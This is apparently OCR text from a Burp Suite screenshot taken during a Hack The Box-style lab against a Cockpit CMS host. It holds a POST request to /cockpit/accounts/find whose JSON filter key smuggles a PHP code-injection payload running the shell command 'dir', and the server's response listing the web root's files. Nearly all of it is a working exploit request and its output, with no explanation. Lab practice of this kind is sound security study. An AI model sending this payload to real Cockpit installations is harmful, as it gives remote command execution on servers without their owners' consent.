 Request
Pretty Raw \n Actions
1 POST /cockpit/accounts/find HTTP/1.1
2 Host: parkor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ee54d2e1ef64c590fda9664d5d11ec3a=fml28hl7vpp0lclqtjgfs6ggul
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 70
12
13 {
14 "options":{
15 "filter":{
16 "'+ die(`dir`) + '":0
17 }
18 }
19 }
? Search... 0 matches
Response
Pretty Raw Render \n Actions
16
17 06/23/2021 04:17 AM <DIR>
.
18 06/23/2021 04:17 AM <DIR>
..
19 06/23/2021 04:14 AM <DIR>
.github
20 09/09/2020 01:36 AM 432 .gitignore
21 09/09/2020 01:36 AM 6,087 .htaccess
22 09/09/2020 01:36 AM 681 .php_cs.dist
23 06/23/2021 04:14 AM <DIR>
addons
24 06/23/2021 04:14 AM <DIR>
assets
25 09/09/2020 01:36 AM 11,393 bootstrap.php
26 09/09/2020 01:36 AM 934 composer.json
27 09/09/2020 01:36 AM 4,514 CONTRIBUTING.md
28 09/09/2020 01:36 AM 1,684 cp
29 09/09/2020 01:36 AM 738 Dockerfile
30 09/09/2020 01:36 AM 3,721 favicon.png
31 09/09/2020 01:36 AM 1,769 index.php
32 06/23/2021 04:14 AM <DIR>
install
33 06/23/2021 04:14 AM <DIR>
lib
34 09/09/2020 01:36 AM 1,133 LICENSE
35 06/23/2021 04:15 AM <DIR>
modules
36 09/09/2020 01:36 AM 1,169 package.json
37 09/09/2020 01:36 AM 2,248 README.md
38 06/23/2021 04:15 AM <DIR>
storage
? Search... 0 matches